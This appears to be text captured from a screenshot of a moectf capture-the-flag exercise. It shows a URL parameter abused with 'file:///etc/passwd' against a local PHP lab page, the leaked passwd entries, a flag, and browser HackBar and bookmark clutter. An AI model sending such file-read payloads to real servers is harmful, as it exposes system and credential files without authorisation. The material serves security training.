 127.0.0.1:8787/index.php?url=file:///etc/passwd
1
思钧
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough RedTeam 面试题 梯子 kali工具命令集合 谷歌翻译 T Wiki
Warning: Trying to access array offset on false in /var/www/html/index.php on line 13
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:13) in /var/www/html/index.php on line 15
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:1000:1000:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin moectf{I_AM_v3RY_sOrrY_4bOuT_tHiS3b5d1cd8}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8787/index.php?url=file:///etc/passwd